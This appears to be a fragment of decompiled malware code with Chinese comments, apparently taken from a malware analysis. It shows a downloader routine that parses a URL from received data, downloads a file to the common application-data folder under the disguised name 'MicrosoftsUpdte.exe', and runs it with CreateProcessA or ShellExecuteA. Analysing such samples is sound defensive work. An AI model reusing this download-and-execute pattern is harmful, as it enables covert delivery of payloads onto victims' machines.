 v4_lpszurl = (const CHAR *)sub_407CA0(&v8);// 从接收的数据中解析出url
SHGetSpecialFolderPathA(0, (LPSTR)&v12, 35, 0);
lstrcpyA((LPSTR)&v14_filename, (LPCSTR)&v12);
lstrcatA((LPSTR)&v14_filename, "\\MicrosoftsUpdte.exe");
DeleteFileA((LPCSTR)&v14_filename);
sub_407AC0(v4_lpszurl, (const CHAR *)&v14_filename);// 下载文件
Sleep(0x1388u);
_mm_store_si128((__m128i *)&v7, 0i64);
memset(&v5, 0, 0x44u);
v6 = 0;
v5 = 68;
if ( !CreateProcessA(
0,
(LPSTR)&v14_filename,
0,
0,
0,
0x20u,
0,
0,
(LPSTARTUPINFOA)&v5,
(LPPROCESS_INFORMATION)&v7) )
ShellExecuteA(0, "1", (LPCSTR)&v14_filename, 0, 0, 0);